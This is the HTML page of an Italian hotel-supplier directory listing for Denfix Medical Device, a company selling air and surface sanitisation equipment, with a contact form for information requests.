>RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_19881></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_71623></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Denfix Medical Device</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><h1>Denfix Medical Device</h1><p>La <strong>Denfix Medical Device</strong> commercializza da 20 anni apparecchiature per la decontaminazione degli ambienti chiusi in ambito civile, professionale e sanitario.</p><p>Diverse marche e differenti tecnologie per ogni esigenza. Dai sanificatori termici senza manutenzione, dispositivi UVC per acqua e aria con generazione di ozono, sterilizzatori aria UVC ozono free, sistemi catalitici con filtri EPA.</p><h3><strong>Richiedi informazioni</strong></h3><form id=nibirumail_form method=post action=https://nibirumail.com/db/builder/ > <input name=nibirumail_listid type=hidden value=101> <input name=nibirumail_privacy type=hidden value=0> <input name=nibirumail_sendmailer type=hidden value=1> <input name=nibirumail_response type=hidden value=json> <input name=modulo type=hidden value=https://www.direzionehotel.it/fornitori/denfix-medical-device/ ><div class=row><div class=col-md-6> <label>Il tuo nome<span class=req>*</span></label> <input required=required name=nome type=text placeholder></div><div class=col-md-6> <label>Il tuo indirizzo e-mail<span class=req>*</span></label> <input required=required name=nibirumail_email type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Nome Hotel - Azienda</label> <input name=azienda type=text placeholder></div><div class=col-md-6> <label>Località</label> <input name=localita type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Numero di telefono</label> <input name=telefono type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Oggetto<span class=req>*</span></label> <input required=required name=oggetto type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Messaggio<span class=req>*</span></label><textarea required=required name=messaggio type=text placeholder></textarea><br></div></div><div class=row><div class=col-md-12> <label for=nibirumail_privacy style="font-weight: lighter;"><input id=nibirumail_privacy type=checkbox name=nibirumail_privacy value=1 required=required> Dichiaro di aver letto ed accetto il <a href=https://www.direzionehotel.it/privacy/ target=_blank>trattamento dei miei dati personali</a>. Desidero essere ricontattato per ricevere una consulenza sulla base delle mie richieste (Regolamento (UE) 2016/679)</label></div></div><div class=row><div class=col-md-12> <button type=submit class=btn>Invia</button></div></div></form> <script type=text/javascript src=https://nibirumail.com/docs/scripts/nibirumail.widget.js></script> <br> <br></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar> <img width=300 height=251 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/08/Denfix-Fornitori-Direzione-Hotel-300x251.png class="attachment-medium size-medium wp-post-image lazy" alt="Denfix - Fornitori - Direzione Hotel" decoding=async fetchpriority=high data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/08/Denfix-Fornitori-Direzione-Hotel-300x251.png 300w, https://www.direzionehotel.it/wp-content/uploads/2020/08/Denfix-Fornitori-Direzione-Hotel-768x644.png 768w, https://www.direzionehotel.it/wp-content/uploads/2020/08/Denfix-Fornitori-Direzione-Hotel-696x583.png 696w, https://www.direzionehotel.it/wp-content/uploads/2020/08/Denfix-Fornitori-Direzione-Hotel-501x420.png 501w, https://www.direzionehotel.it/wp-content/uploads/2020/08/Denfix-Fornitori-Direzione-Hotel-600x503.png 600w, https://www.direzionehotel.it/wp-content/uploads/2020/08/Denfix-Fornitori-Direzione-Hotel.png 940w" data-sizes="(max-width: 300px) 100vw, 300px"></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4405","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="3";block_tdi_3.found_posts="1119";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="373";tdBlocksArray.push(block_tdi_3);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_3 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4405","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1111";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="371";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili 